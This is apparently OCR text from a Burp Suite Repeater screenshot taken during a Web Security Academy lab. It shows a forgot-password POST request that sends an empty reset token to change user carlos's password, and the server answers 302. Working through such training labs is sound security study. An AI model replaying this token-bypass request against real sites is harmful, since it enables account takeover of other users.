 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0aa3009d039759228196ca6800650063.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host:
0aa3009d039759228196ca6800650063.web-security-academy.net
3 Cookie: session=rjrGK8luavIVrmU7JG5vY3FcXJVOQmGz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 87
10 Origin:
https://0aa3009d039759228196ca6800650063.web-security-academ
y.net
11 Referer:
https://0aa3009d039759228196ca6800650063.web-security-academ
y.net/forgot-password?temp-forgot-password-token=uj3qcfarsyu
o30bi893orfunlkp1gd53
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=carlos&new-password-1=
prueba&new-password-2=prueba
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes